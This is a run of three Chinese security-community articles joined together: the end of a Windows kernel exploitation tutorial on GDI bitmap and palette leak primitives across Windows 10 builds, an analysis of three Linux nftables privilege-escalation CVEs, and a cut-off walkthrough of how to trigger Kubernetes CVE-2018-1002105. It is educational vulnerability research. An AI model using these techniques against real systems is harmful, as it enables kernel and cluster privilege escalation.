通过这个方法, 我们可以通过句柄去泄露一些对象(user object)的地址. 能够泄露的对象(user object)在微软的官网上只有这些.
你会发现好像和我们的bitmap无关. 真的无关么. 先来看我写的一个小小的`c++`代码.
我把结果dump到一个文件.
其中`CreateAcceleratorTable`是创建一个`pool`, Delete是释放一个`DestroyAcceleratorTable`.
代码做的过程是不断地分配一个pool和不断地释放一个pool.
我们把看到我们dump出来的地址每次都是一样的, 可以看到我们的地址已经稳定了. Bingo!
让我们来看看这个对象的pool 信息. paged pool sesssion. 在第四章中我们总结bitmap的时侯我们的bitmap也是同样的大小.
那么. 如果我们分配同样大小的bitmap. 是不是就能够有机会把bitmap的地址泄露出来呢. 答案是肯定的. 所以有了下面的代码.
验证结果:
但是, 可能比较疑惑, 传入的参数为什么是700. 我的思路是用第四章的思路传入`0x10`, `0x100`, `0x700`. 来验证重用的稳定性,
这里就不再赘述. 而abuse gdi里面的ppt有提到当分配到pool过大的时候, 会降低随机性.
### 泄露基地址
泄露基地址和在第四章不太一样, 原因起源于github的项目我是抱着学习的思路去做的. 所以写代码的过程是`读paper+调试+copy别人代码`,
所以也获取了很多的额外的知识.
利用`NtQuerySystemInformation`可以获取一些关于内核的信息. 重要的是第二个参数.
用数字来标明我们想查找的是有关内核模块的信息. 在[这里](https://github.com/redogwu/study-pdf/blob/master/study-pdf/Recon2013-Alex%20Ionescu-I%20got%2099%20problems%20but%20a%20kernel%20pointer%20ain't%20one.pdf)你可以找到更详细的解释.
## 在windows RS2上面实现利用.
You know, 事情总会越来越难, 在RS2上面的时候, 发生了啥. 让我们运行一下原来我们用于泄露的代码.
可以发现一切都是好好的, 但是就是获取不到内核地址. 于是为了简单. 这是由于上面说的HADNLE_ENRTY结构体的pkernel被微软给禁掉了. 于是,
我们`gShreadInfo`泄露bitmap的地址失效了.
所以前辈们他们又继续开动了他们的脑洞. 用了我在第四章中提到的`tagCLS对象`及`lpszMenuName`.
有兴趣的话你可以顺着第四章的思路和上面做同样的实验进行验证. 由于第四章的找`tagCLS`讲的足够详细了, 在这里我就不再赘述. 详细的你可以在这里找到.
### code
## 在windows RS3上面实现利用
好了, 微软终于意识到了bitmap的pvScan0是一个异常不安全的东西. 于是在RS3上面, 微软做了下面的事.
图片来源(blackhat):
可以看到在RS3版本上面, 微软把`pvScan0`和`pvBits`(如果你仔细的看我以前截的图的话,
你会发现这两个是出奇的一致的)指向的对象放到了`heap`里面.(我曾经做过一个猜想, 上面使用的是pool, 堆喷如果可控的话是不是可以泄露呢.
但是HMvalidate函数在windows rs4版本失去了效果, 我暂时还没有找到其他的方案可以帮我泄露堆来验证这个观点, 所以这里就省去不提).
导致了我们的bitmap技术失效.
Howerver, 事情总是有曙光的, bitmap挂了的话, 我们的思路可以转换为其他的对象.
### platte的闪亮登场
我们先来看个图, 接着再讨论其他的事:
我们可以看到有一个palatte的对象, 含有和`bitmap`类似的结构. 即使在`RS3`的版本上.
借助于此, 我们可以创建一个palatte对象, 我真心的希望是, 您可以映着第四章的思路. 完成自己的实验去探讨`palatte`的分配pool大小关系.
在这里, 我并没有做这个工作, 一方面, 我给姐姐承诺的deadline是今晚. 调试截图会花费我很多的时间, 另外一方面.
`调试器下见真章`是我在绕过了无数弯路之后的最大的收获, 也希望您能够学会他. 后续的利用思路就和bitmap及其的相似,
这里就不再赘述,让我们看`code`.
#### code
## 总结
### 关于项目
bitmap的利用和我当时做DDCTF有关, 我一度陷入微软的各个API里面, 然后我开始陷入了深深的思考. 我自己做的方向是不是做错了.
因为我学习的过程中, 更在乎的是怎么利用. 碰到这个利用觉得哇, 这个思路(๑•̀ㅂ•́)و✧. nice那种, 但是分析呢. 所以我觉得分析的能力我很弱.
于是我当时选择了DDCTF放一放, 就在github上面做了这个项目. 我想保证我在windows 7 到 windows
10的各个版本都有可利用的方法和手段. 借助于阅读`paper`+`调试`+`阅读源码`, 我完成了这个目标. 在做完了这个项目之后,
我后期的好几个利用编写都是直接COPY代码, 然后专注于`WWW`的构造. 所以应该对我的学习帮助还是很大的.
### 关于缓解措施的探讨
缓解措施我不知道自己的结论是否正确, 如果你仔细的推论, 那么你会发现如果你学会了最新的版本的绕过, 那么好像也适用于前面的版本.
是不是前面的那些麻烦的结论就不用学习了呢. 我的结论是, 是的, 作为工业性的开发确实如此. 但是这种思想会有一种小小的问题. 感觉自己在乞食.
比如说现在, `RS4`和`RS5`我自己并没有找到有效的`paper`, 那么我们只能选择等待么. 等待明年的`blackhat`介绍新的方法?
我个人的想法是不是的. 其实比起怎么利用, 我更在意的是, blakhat的原作者是怎么想到这里的. 总结一下绕过思路.
[+] 可以使用bitmap(GDISHAREDHANDLETABLE)
[+] 不可以使用GDISHAREDTABLE
==> 那我换一个gShredInfo
[+] 不可以使用gSharedInfo
==> 那我换一个 fengshui 预判
[+] 不可以使用bitmap
==> 那我换一个palatte
所以你可以看到它的你用思路其实说到底都是思维的逃逸. 如果我们能逃过微软的限制, 那么我们就能开发出新的思路. 但是, 没有旧的思路就没有新的思路,
所以我个人觉得这一部分的学习还是相当重要的.
### 关于RS4和RS5
在`HmValidateHanldle`失去效果之后, 我失去了所有泄露`GDI`对象的思路. 就在前天睡觉的时候, 发现有一种新的思路可能具有可行性,
Howerver, 这几天我一直在准备面试, 所以还没有来得及实验验证他. 在后期的学习道路上,
我会把失败(我觉得失败的可能性比较大)或者成功的结果同步更新到这里, 敬请期待.
## 后记
Anyway. 希望能够对您有所帮助.
最后, wjllz是人间大笨蛋.
## 相关链接
[+] sakura师父博客: http://eternalsakura13.com/
[+] 小刀师傅博客: https://xiaodaozhi.com/
[+] 滥用GDI: https://sensepost.com/blog/2017/exploiting-ms16-098-rgnobj-integer-overflow-on-windows-8.1-x64-bit-by-abusing-gdi-objects/
[+] 我的个人博客: http://www.redog.me/
[+] 我的github地址: https://github.com/redogwu
[+] 本文相关的pdf下载: https://github.com/redogwu/study-pdf
[+] 本文的代码: https://github.com/redogwu/windows_kernel_exploit | 社区文章 |
**作者:启明星辰ADLab
原文链接:<https://mp.weixin.qq.com/s/ILyBUq--PK01TvNF8Vh9KQ>**
## 1 背景
近期,开源安全社区oss-security披露了多个Linux内核netfilter模块相关漏洞,漏洞均出现在netfilter子系统nftables中,其中两个漏洞在内核中存在多年,并且均可用于内核权限提升。漏洞编号分别为:CVE-2022-32250,该漏洞类型为释放重引用;CVE-2022-1972,该漏洞类型为越界读写;CVE-2022-34918,该漏洞类型为堆溢出。
## 2 相关介绍
### 2.1 netfilter简单介绍
netfilter是一个开源项目,用于执行数据包过滤,也就是Linux防火墙。这个项目经常被提到iptables,它是用于配置防火墙的用户级应用程序。2014年,netfilter
防火墙添加了一个新子系统,称为nftables,可以通过nftables用户级应用程序进行配置。
### 2.2 nftables简单介绍
nftables取代了流行的{ip,ip6,arp,eb}表。该软件提供了一个新的内核数据包分类框架,该框架基于特定于网络的虚拟机 (VM)
和新的nft用户空间命令行工具。nftables重用了现有的netfilter子系统,例如现有的钩子基础设施、连接跟踪系统、NAT、用户空间队列和日志子系统。对于nftables,只需要扩展expression即可,用户自行编写expression,然后让nftables虚拟机执行它。nftables框架的数据结构如下所示:
Table{
Chain[
Rule
(expression1,expression2,expression3,...)
| | |--> expression_action
| |--> expression_action
|-->expression_action
Rule
(expression,expression,expression,...)
...
],
Chain[
...
],
...
}
Table为chain的容器,chain为rule的容器,rule为expression的容器,expression响应action。构造成由table->chain->rule->expression四级组成的数据结构。
## 3 nftables子系统实现分析
通过发送netlink消息数据包来操作nftables,从netlink到nftables的调用过程如下所示:
在nfnetlink_rcv_batch()函数中对netlink消息进行操作。从netlink消息中剥离出nftable载荷,并依次进行对应处理。进入nfnetlink_rcv_batch()函数,首先根据subsys_id获得nfnetlink_subsystem。
这里nftables类型为0xa。获得subsystem后,然后拿到子系统对应的回调客户端。通过nfnetlink_find_client()实现该功能。
对应nftables回调客户端,在\net\netfilter\nf_tables_api.c直接找到定义:
.cb数据域便是回调客户端。可以看到针对不同的nftables操作,定义了多个回调客户端,例如table的增删改查操作。
然后再从netlink消息中剥离出netlink载荷,根据不同的消息类型进行不同的分发处理,消息类型如下所示:
依次调用nc->call_batch()进一步处理。
开始剥洋葱式分析,第一层操作创建一个table,响应函数为nf_tables_newtable()。
先通过nla[NFTA_TABLE_NAME]来查找是否存在该table,如果存在,调用nf_tables_updtable(),如果不存在就创建该表。
创建完成后,然后就是必要的初始化操作。
初始化table->chains链表,table->sets链表,table->objects链表,table->flowtables链表。然后将table加到nftbales上下文中,最后将table链到net->nft.tables中。
第二步操作创建一个chain,响应函数为nf_tables_newchain()。首先先找table,无table直接退出。
找到table后,就找chain是否存在,存在进入update,不存在则添加一个新chain。
这里提供了两种方式寻找chain,通过nla[NFTA_CHAIN_HANDLE]和nla[NFTA_CHAIN_NAME]进行寻找。未找到就调用nf_tables_addchain()创建之。
具体看该函数实现,首先分配一个chain,然后初始化chain->rules链表,并设置chain->hanle和chain->table。随后进行初始化chain->name等操作,并将chain链到table->chains中。
第三步操作创建一个rule,响应函数为nf_tables_newrule(),首先相继获取table和chain,如果设置了nla[NFTA_RULE_EXPRESSIONS],会先把所有的expression遍历出来,计算其总值放在size中。
如果设置了nla[NFTA_RULE_USERDATA],获取userdata的大小放在usize中,最后分配内存,创建一个rule,随即初始化相关数据域。
第四步操作创建expression,其实这一步和创建rule是连在一起的。都在nf_tables_newrule()函数中实现。expresssion总共有如下多种类型。
将用户层传进来的expression剥离出来后,依次放在rule中。
这里调用了nf_tables_newexpr()函数,会根据expression类型对其进行初始化。
以上就是一个完整的table->chain->rule->expression的创建过程。
## 4 相关漏洞分析
其实,回调客户端中还提供了其他元素的创建操作,比如创建set(集合)。set只需要依附于table即可,可构成table->set->expression数据结构。
### 4.1 CVE-2022-32250
该漏洞是释放重引用漏洞,出现在nf_tables_newset()函数中,该函数是创建一个set。set中也可以包含各种expression。首先看下nf_tables_newset()函数实现。
同样地,先获取table,再获取set,如果set不存在就创建之。接下来根据set类型获取对应的ops操作集,并确定set的大小,并分配之。
接下来,如果设置了nla[NFTA_SET_EXPR],并进入调用nft_set_elem_expr_alloc()函数进行处理。
进入该函数看具体实现。
行5128,首先进入nft_expr_init()函数分配一个expr,该函数具体实现如下所示。
行2686,调用kzalloc()分配一个expr,这是第一次操作,nft_expr结构体定义为:
data为动态数组,nft_expr本身是个不固定大小的结构体,使用时候才确定的大小,data处可以存放多种类型的expression,并匹配对应的ops操作集合。这里以nft_lookup为例子,nft_lookup结构体定义如下:
将expr合起拼接等于nft_lookup_expr,分配完expr后,就进入nf_tables_newexpr()函数,初始化expr(nft_lookup_expr),该函数实现如下所示:
行2652,调用对应的ops->init()函数进行初始化,具体看对应的nft_lookup_init()函数实现。
行64,首先获得priv指针,即expr->data,也即是nft_lookup,进行一些初始化操作后,最后进行绑定操作。
行113,调用nf_tables_bind_set()进行绑定,具体看该函数实现。
行4490,宏list_add_tail_rcu将priv即nft_lookup绑定到set->binding中,即set->binding链表中引用了nft_lookup的地址,一路正常从nft_expr_init()函数返回后,具体看如下操作。
行5136,判断expr->ops->type->flags是否为NFT_EXPR_STATEFUL,如果不是,那就直接跳到nft_expr_destory()函数进行释放,具体看该函数实现。
行2727,首先调用nf_tables_expr_destroy()释放set。
最后调用expr->ops->destroy()函数,这里对应函数是nft_lookup_destory()。
获取priv,进一步调用nf_tables_destroy_set()函数,具体看该函数实现。
行4532,判断set->bindings链表是否为空同时是否为匿名set,如果否,不释放set并退出。
接下来回到nft_expr_destroy()函数中,释放expr,这是第二步操作。这就出现了问题,expr被释放了,但是set->bindings链表中却引用了expr->nft_lookup->binding的地址指针,其调用流程如下所示:
nf_tables_newset
nft_set_elem_expr_alloc
nft_expr_init
kzalloc 分配expr
nf_tables_newexpr
nft_lookup_init
nf_tables_bind_set
list_add_tail_rcu set->bindings引用expr->nft_lookup->binding
nft_expr_destroy
nf_tables_expr_destroy
nft_lookup_destroy
nf_tables_destroy_set 未释放set
kfree 释放expr
set->binding链表保存了对释放后内存的指针引用,导致UAF。
### 4.2 CVE-2022-1972
该漏洞是一个越界读写漏洞,可以越界读写多个字节,继续看nf_tables_newset()函数实现。
如果设置了nla[NFTA_SET_DESC],会调用nf_tables_set_desc_parse()函数解析nla[NFTA_SET_DESC]对应的数据。具体看该函数实现。
首先通过nla_parse_nested_deprecated()函数循环解析出数据中各种属性标签地址。如果设置了nla[NFTA_SET_DESC_CONCAT],进入nft_set_desc_concat()函数进行解析。
在nla_for_each_nested()循环中,依次遍历出nlattar并调用nft_set_desc_concat_parse()函数处理,具体看该函数实现。
行4070,从nlattr中读取len,行4075,将len写入到desc->field_len数组中。该desc结构体定义如下:
其field_len数组大小为16,同时desc->field_count做自增操作,因此很容易发生溢出。如果这里溢出后,可以覆盖到field_count,不过len最大为0x40。如果覆盖到field_count后,返回到nf_tables_newset()函数中,后续操作如下:
会把set->field_count设置为desc.field_count,这个已经被覆盖了,因此set->field_count也被修改了,然后就是循环将desc.field_len数组中数据写到set->field_len数组中,看set结构体定义如下:
可以将desc->field_len数组中越界读取的数据越界回写到set->field_len数组后面的数据域中。这里可进行信息泄露获得内核指针数据。通过nf_tables_fill_set()函数进行泄露,当用户读取set相关属性时会调用该函数。两种方式,较为方便一种:
将set->timeout,set->gc_init和set->policy返回给用户。其desc定义在栈内存中,很容易越界读取栈上数据,泄露栈数据。另一种方式为覆盖set->udlen,它被覆盖成一个较大的数值,然后通过set->udata读取,这样可以泄露更多数据。
### 4.3 CVE-2022-34918
该漏洞为堆溢出漏洞,出现在响应函数nf_tables_newsetelem()中,该函数部分实现如下:
首先判断nla[NFTA_SET_ELEM_LIST_ELEMENTS]是否为空,然后根据table获取set。行5622,通过nla_for_each_nested宏遍历nla[NFTA_SET_ELEM_LIST_ELEMENTS]对应的数据,调用nft_add_set_elem()函数进行设置。该函数部分实现如下:
进一步剥离出nla[NFTA_SET_ELEM_DATA]对应的数据,调用nft_setelem_parse_data()函数进行处理,该函数实现如下:
调用nft_data_init()函数将data读出来,同时回写desc,其中包括desc->len。行4951,如果type不是NFT_DATA_VERDICT同时desc->len不等于set->dlen,释放data并退出。如果将type设置为NFT_DATA_VERDICT,那么该判断语句不会成立,并不会判断desc->len和set->dlen是否相同,并成功返回。这就可以构造data_len不超过NFT_DATA_VALUE_MAXLEN,其为64,但是同时不等于set->dlen即可,在后续操作中就可以发生堆溢出。
这里说明一下set->dlen和desc->len的关系。在nf_table_newset()函数中,当设置了nla[NFTA_SET_DATA_TYPE]时,type不是NFT_DTAA_VERDICT并且nla[NFTA_SET_DATA_LEN]不为空时,会将nla[NFTA_SET_DATA_LEN]对应的数据赋值给desc.dlen。
后面初始化set时,并将desc.dlen赋值给set.dlen。
回到nft_add_set_elem()函数中,后续实现如下:
该拷贝的对应数据都拷贝完成后,调用nft_set_elem_init()函数进行初始化。具体看该函数实现。
行5159,调用kzalloc()函数分配内存,大小为elemsize+tmpl->len,这里的tmpl->len已经包括了desc.dlen。正常情况下desc.dlen应该是等于set->dlen的。行5170,如果存在nla[NFT_SET_EXT_DATA]时,并调用memcpy将data拷贝到elem中,长度为set->dlen,我们清楚set->dlen是不等于desc.dlen的,tmpl->len小了,因此发生溢出。
## 参考链接:
[1] <https://blog.51cto.com/dog250/1583015>
[2] <https://www.openwall.com/lists/oss-security/2022/05/31/1>
[3] <https://www.openwall.com/lists/oss-security/2022/06/02/1>
[4]<https://www.openwall.com/lists/oss-security/2022/07/02/2>
* * * | 社区文章 |
**作者:武器大师
来源:[阿里先知社区](https://xz.aliyun.com/t/3542?from=timeline&isappinstalled=0
"阿里先知社区")**
### 1 漏洞描述
Kubernetes特权升级漏洞(CVE-2018-1002105)由Rancher Labs联合创始人及首席架构师Darren
Shepherd发现(漏洞发现的故事也比较有趣,是由定位问题最终发现的该漏洞)。该漏洞经过详细分析评估,主要可以实现提升k8s普通用户到k8s api
server的权限(默认就是最高权限),但是值的注意点是,这边普通用户至少需要具有一个pod的exec/attach/portforward等权限。
### 2 影响范围
Kubernetes v1.0.x-1.9.x Kubernetes v1.10.0-1.10.10 (fixed in v1.10.11)
Kubernetes v1.11.0-1.11.4 (fixed in v1.11.5) Kubernetes v1.12.0-1.12.2 (fixed
in v1.12.3)
### 3 漏洞来源
<https://github.com/kubernetes/kubernetes/issues/71411>
<https://mp.weixin.qq.com/s/Q8XngAr5RuL_irRscbVbKw>
### 4 漏洞修复代码定位
#### 4.1 常见的修复代码定位手段
一般我们可以通过两种方式快速定位到一个最新CVE漏洞的修复代码,只有找到修复代码,我们才可以快速反推出整个漏洞细节以及漏洞利用方式等。
方法一,通过git log找到漏洞修复代码,例如
git clone https://github.com/kubernetes/kubernetes/
cd ./kubernetes
git log -p
由于本次漏洞针对该CVE单独出了一个补丁版本,所以方法二可能定位修复代码更快速,我们是通过方法二快速定位到漏洞代码。
方法二,通过对最老的fix版本,进行代码比对,快速定位漏洞修复代码
#### 4.2 定位CVE-2018-1002105修复代码

如上图所示,我们下载了1.10.10和1.10.11的代码,通过文件比对,发现只有一个核心文件被修改了即:
staging/src/k8s.io/apimachinery/pkg/util/proxy/upgradeaware.go
综上,我们可以确认,本次漏洞是在upgradeaware.go中进行了修复,修复的主要内容是 增加了获取ResponseCode的方法
// getResponseCode reads a http response from the given reader, returns the status code,
// the bytes read from the reader, and any error encountered
func getResponseCode(r io.Reader) (int, []byte, error) {
rawResponse := bytes.NewBuffer(make([]byte, 0, 256))
// Save the bytes read while reading the response headers into the rawResponse buffer
resp, err := http.ReadResponse(bufio.NewReader(io.TeeReader(r, rawResponse)), nil)
if err != nil {
return 0, nil, err
}
// return the http status code and the raw bytes consumed from the reader in the process
return resp.StatusCode, rawResponse.Bytes(), nil
}
利用该方法获取了Response
// determine the http response code from the backend by reading from rawResponse+backendConn
rawResponseCode, headerBytes, err := getResponseCode(io.MultiReader(bytes.NewReader(rawResponse), backendConn))
if err != nil {
glog.V(6).Infof("Proxy connection error: %v", err)
h.Responder.Error(w, req, err)
return true
}
if len(headerBytes) > len(rawResponse) {
// we read beyond the bytes stored in rawResponse, update rawResponse to the full set of bytes read from the backend
rawResponse = headerBytes
}
并在一步关键判断中限制了获取到的Response必须等于http.StatusSwitchingProtocols(这个在go的http中有定义,StatusSwitchingProtocols
= 101 // RFC 7231, 6.2.2),否则就return true。即本次修复最核心的逻辑是增加了逻辑判断,限定Response
Code必须等于101,如果不等于101则return true,后面我们将详细分析这其中的逻辑,来最终倒推出漏洞。
if rawResponseCode != http.StatusSwitchingProtocols {
// If the backend did not upgrade the request, finish echoing the response from the backend to the client and return, closing the connection.
glog.V(6).Infof("Proxy upgrade error, status code %d", rawResponseCode)
_, err := io.Copy(requestHijackedConn, backendConn)
if err != nil && !strings.Contains(err.Error(), "use of closed network connection") {
glog.Errorf("Error proxying data from backend to client: %v", err)
}
// Indicate we handled the request
return true
}
附上此次commit记录
https://github.com/kubernetes/kubernetes/commit/0535bcef95a33855f0a722c8cd822c663fc6275e
### 5 漏洞分析
#### 5.1 漏洞原理分析
下图为本次漏洞修复的最核心逻辑,分析这段代码的内在含义,可以帮助我们去理解漏洞是如何产生的。
代码位置: staging/src/k8s.io/apimachinery/pkg/util/proxy/upgradeaware.go

在分析漏洞修复逻辑之前,我们需要先看下上图代码中两个Goroutine有什么作用,通过代码注释或者跟读都不难看出这边主要是在建立一个proxy通道。
对比修复前后的代码处理流程,可以发现
修复后:
需要先获取本次请求的rawResponseCode,且判断rawResponseCode不等于101时,return
true,即无法走建立proxy通道。如果rawResponseCode等于101,则可以走到下面两个Goroutine,成功建立proxy通道。
修复前:
由于没有对返回码的判断,所以无论实际rawResponseCode会返回多少,都会成功走到这两个Goroutine中,建立起proxy通道。
综合上述分析结果,不难看出本次修复主要是为了限制rawResponseCode不等于101则不允许建立proxy通道,为什么这么修复呢?
仔细分析相关代码我们可以看出当请求正常进行协议切换时,是会返回一个101的返回码,继而建立起一个websocket通道,该websocket通道是建立在原有tcp通道之上的,且在该TCP的生命周期内,其只能用于该websocket通道,所以这是安全的。
而当一个协议切换的请求转发到了Kubelet上处理出错时,上述api
server的代码中未判断该错误就继续保留了这个TCP通道,导致这个通道可以被TCP连接复用,此时就由api
server打通了一个client到kubelet的通道,且此通道实际操作kubelet的权限为api server的权限。
附:
为了更好的理解,我们可以了解下API Server和Kubelet的基础概念。
(1) k8s API Server
API Server是整个系统的数据总线和数据中心,它最主要的功能是提供REST接口进行资源对象的增删改查,另外还有一类特殊的REST接口—k8s
Proxy API接口,这类接口的作用是代理REST请求,即kubernetes API
Server把收到的REST请求转发到某个Node上的kubelet守护进程的REST端口上,由该kubelet进程负责响应。
(2) Kubelet
Kubelet服务进程在Kubenetes集群中的每个Node节点都会启动,用于处理Master下发到该节点的任务,管理Pod及其中的容器,同时也会向API
Server注册相关信息,定期向Master节点汇报Node资源情况。
#### 5.2 漏洞利用分析
所以现在我们需要构造一个可以转发到Kubelet上并处理出错的协议切换请求,这里包含以下三点
##### 5.2.1 如何通过API server将请求发送到Kubelet
代码路径:pkg/kubelet/server/server.go
通过跟踪Kubelet的server代码,可以发现Kubelet
server的InstallDebuggingHandlers方法中注册了exec、attach、portForward等接口,同时Kubelet的内部接口通过api
server对外提供服务,所以对API server的这些接口调用,可以直接访问到Kubelet(client -->> API server -->
Kubelet)。
##### 5.2.2 如何构造协议切换
代码位置:staging/src/k8s.io/apimachinery/pkg/util/httpstream/httpstream.go

很明显,在IsUpgradeRequest方法进行了请求过滤,满足HTTP请求头中包含 Connection和Upgrade 要求的将返回True。
IsUpgradeRequest返回False的则直接退出tryUpdate函数,而返回True的则继续运行,满足协议协议切换的条件。所以我们只需发送给API
Server的攻击请求HTTP头中携带Connection/Upgrade Header即可。
##### 5.2.3 如何构造失败
代码位置:pkg/kubelet/server/remotecommand/httpstream.go

上图代码中可以看出如果对exec接口的请求参数中不包含stdin、stdout、stderr三个,则可以构造一个错误。
至此,漏洞产生的原理以及漏洞利用的方式已经基本分析完成。
### 6 漏洞攻击利用思路
#### 6.1 HTTP与HTTPS下的API SERVER
针对此次漏洞,需要说明下,分为两种情况
第一种情况,K8S未开启HTTPS,这种情况下,api server是不鉴权的,直接就可以获取api
server的最高权限,无需利用本次的漏洞,故不在本次分析范围之内。
